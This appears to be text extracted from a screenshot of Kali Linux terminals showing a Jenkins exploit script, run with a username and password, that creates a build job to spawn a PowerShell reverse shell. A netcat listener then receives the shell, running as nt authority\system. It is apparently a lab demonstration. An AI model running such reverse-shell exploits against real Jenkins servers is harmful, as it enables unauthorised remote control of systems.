 ┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ python3 ./win_revshell_groovy.py -w 192.168.25.73 -r 192.168.25.25 -rp 4444 -u svega -p '$teven123$'
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(9.4.z-SNAPSHOT)
[+] Jenkins version: 2.150.2
[+] Hudson version: 1.395
[>] Authentication in progress as svega.....
[+] Valid credentials!!! Authentication successful!!!
[>] Listing existing jobs and getting Jenkins-Crumb token.....
[>] Creating a new job to spawn our reverse shell.....
[>] Configuring job build_807230 with the reverse shell payload.....
[>] Executing the job with the reverse shell, check your listener.....
[+] Exploit executed successfully, should receive a Powershell reverse shell. Enjoy :D
KALI LINUX
kali@kali: ~/Documents/Jenkins
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ nc -lnvp 4444
quieter you become, the more you are able to hear"
listening on [any] 4444 ...
connect to [192.168.25.25] from (UNKNOWN) [192.168.25.73] 49961
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnolog�a PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Program Files (x86)\Jenkins> whoami
whoami
nt authority\system
PS C:\Program Files (x86)\Jenkins>